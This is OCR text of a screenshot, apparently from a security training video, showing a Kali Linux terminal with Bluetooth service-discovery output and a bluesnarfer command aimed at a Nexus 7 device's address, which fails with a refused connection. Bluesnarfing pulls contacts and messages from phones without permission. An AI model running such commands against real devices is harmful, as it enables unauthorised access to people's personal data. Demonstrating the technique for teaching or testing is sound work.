 Kali Linux - Parallels Desktop
Applications Places
root
root@bobbi: ~
File
File Edit View Search Terminal Help
By
www.
Ping
----
----
|*
----
Attribute Identifier : 0x5 - BrowseGroupList
Data Sequence
UUID16 : 0x1002 - PublicBrowseGroup
Attribute Identifier : 0x9 - BluetoothProfileDescriptorList
Data Sequence
Data Sequence
UUID16 : 0x1105 - OBEXObjectPush
Version (Integer) : 0x100
Attribute Identifier : 0x100
Data : 4f 42 45 58 20 4f 62 6a 65 63 74 20 50 75 73 68 00 00
Attribute Identifier : 0x303
Data Sequence
Integer : 0x1
Integer : 0xff
root@bobbi:~# !bluesnarfer
bluesnarfer -l -b D8:50:E6:31:56:3A
device name: Nexus 7
bluesnarfer: open /dev/bluetooth/rfcomm/0, Connection refused
bluesnarfer: bt_rfcomm_config failed
bluesnarfer: unable to create rfcomm connection
bluesnarfer: release rfcomm ok
root@bobbi:~#
KALI LINUX
The quieter you become, the more you are able to hear
root@bobbi: ~
root@bobbi: ~
[The Renderlab: Churc...
O'REILLY